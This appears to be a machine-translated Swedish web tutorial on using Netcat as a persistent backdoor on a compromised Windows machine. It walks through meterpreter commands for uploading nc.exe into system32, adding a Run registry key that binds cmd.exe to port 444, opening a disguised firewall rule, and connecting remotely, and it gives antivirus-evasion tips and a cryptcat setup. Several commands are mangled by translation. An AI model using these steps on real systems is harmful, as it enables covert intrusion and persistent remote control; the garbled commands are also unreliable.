Introduktion:

Netcat är ett nätverksverktyg som kan läsa och skriva till både UDP- och TCP-portar. Det kallas ofta den schweiziska armékniven för hackverktyg eftersom den kan göra flera saker som både en klient och en server under hackingsäventyr. Vi kommer ofta använda den för att skapa bind- och omvänd skalhuv runt rapporter för att se vad som händer och skicka filer mellan maskiner. Shell är ett sätt som du kan interagera med en dator som en kommandotolk på Windows eller terminal i Linux. Netcat tillåter oss att utföra många saker som omvända hyllor, kommunicera mellan två eller flera datorer, och gör det möjligt för dig att utföra en mängd funktioner. Netcat kan porta skanning och ansluta till öppna portar med sina enkla kommandoargument. Det kan också skicka filer och tillhandahålla fjärradministration antingen via ett direkt eller omvänd skal.

Anställa Netcat som en ihållande agent:

Netcat är ett extremt mångsidigt och användbart program. Jag har nämnt tidigare i den här artikeln att den används för att kommunicera mellan två datorer. Det kan också användas om du vill installera uthållighet. Netcat kan användas som en bakdörr. Så låt oss börja med att skapa ett ihållande skal på det komprometterade systemet genom att använda Netcat. Vi använder -nc.exe, eftersom det är körbart namn. Men om du byter namn på det innan du använder minimerar det risken för upptäckt. Men även efter byte av namn kan ett antivirusprogram upptäcka det. Många hackare ändrar några av elementen i Netcats källkod, som är onödiga och, innan de används, kompilerar den om. Dessa ändringar gör Netcat osynlig för antivirusprogram.



På Kali lagras Netcat i / usr / share / windows-binärer. För att ladda upp den till det komprometterade systemet, använd kommandot inifrån meterpreter:

$ meterpreter> ladda upp / usr / dela / windows-binärer / nc.exe C: \\ WINDOWS \\ system32

Det finns många filtyper i den här mappen, för att dölja en fil i ett komprometterat system är det det bästa stället

Du kan också använda ett Trivial-filöverföringsprotokoll om du inte har en meterpreter-anslutning för att överföra filen.

Nästa steg är att konfigurera registret så att du kan starta Netcat när systemet startar och se till att det lyssnar på port 444. Använd kommandot nedan:

$ meterpreter> reg setval -k HKLM \\ programvara \\ Microsoft \\ windows \\strömversion \\ kör -vv nc -d 'C: \\ windows \\ system32 \\ nc.exe -Ldp 444

-e cmd.exe '

Nu när du har använt kommandot som nämns ovan, använd följande fråga-kommando för att säkerställa en framgångsrik implementering av ändringar i registret.

$ meterpreter> reg queryval -kHKLM \\ programvara \\ microsoft \\ windows \\currentverion \\ kör -vv nc



Öppna en port i en lokal brandvägg för att bekräfta att det komprometterade systemet accepterar fjärranslutningar till Netcat med kommandot $ netsh. Att känna till målets operativsystem är av största vikt. Kommandoradssammanhang som används för Windows Vista, Windows Server 2008, är

$ netsh advfirewallFör tidigare system används $ netsh firewall-kommandot. Ange skalkommandot vid meterpreter-prompten för att lägga till porten till den lokala Windows-brandväggen, ange regel med lämpligt kommando. För att systemet ska fungera korrekt, användarnamn som "svchostpassthrough" medan du namnger regeln. Ett exempelkommando visas enligt följande:

$ C: \ Windows \ system32> netsh-brandvägg lägger till portöppningTCP 444 "service pass-through"

För att bekräfta att ändringen genomfördes med hjälp av följande kommando:

$ C: \ windows \ system32> netsh brandvägg visar portöppning

Efter bekräftelsen av portregeln, se till att omstartsalternativet fungerar.

Ange följande kommando från meterpreterprompten:

$ meterpreter> starta omAnge följande kommando från ett interaktivt Windows-skal:



$ C: \ windows \ system32> avstängning -r -t 00För att komma åt komprometterat system på distans, skriv $ nc vid en kommandotolk, ange anslutningens ordlighet (-v och -vv rapporterar grundläggande information respektive mycket mer information) och ange sedan IP-adressen för målet och portnumret.

$ nc -v 192.168.43.128 444

Tyvärr har Netcat vissa begränsningar, vilket innebär att det inte finns någon autentisering av överförda data, och antivirusprogram kan upptäcka det. Problemet med mindre kryptering kan dock lösas med hjälp av cryptcat, vilket är ett alternativ till Netcat. Under överföring mellan den exploaterade värden och angriparen skyddar den data med hjälp av Twofish-kryptering. Det kommer inte att vara fel att säga att det ger rimligt starkt skydd för krypterad data.

Se till att det finns en lyssnare redo och konfigurerad med ett starkt lösenord för att använda cryptcat, använd följande kommando:

$ sudo cryptcat -k lösenord -l -p 444Nästa steg är att ladda upp cryptcat till det komprometterade systemet och konfigurera det för att ansluta till lyssnarens IP-adress med följande kommando:

$ C: \ cryptcat -k lösenordDet är olyckligt att säga att Netcat och dess varianter kan upptäckas med antivirusprogram. Genom att använda en hex-editor för att ändra källkoden för Netcat finns det en möjlighet att Netcat kommer att upptäckas. Men det är en lång process-och-fel-process. Ett mer tillförlitligt tillvägagångssätt är att använda Metasploit Framework: s uthållighetsmekanismer.

Slutsats:

NETCAT är en schweizisk armékniv som används för effektiv hacking. Det kan utföra flera funktioner för att komma åt servern och klienten. Denna artikel ger dig en kort beskrivning av funktionen och användningen av NETCAT. Jag hoppas att du gillade det om den här artikeln har hjälpt dig att dela den med dina vänner. Fråga gärna om alla frågor du har angående NETCAT. Du kan också dela din åsikt och ytterligare information.

Phenquestions

Phenquestions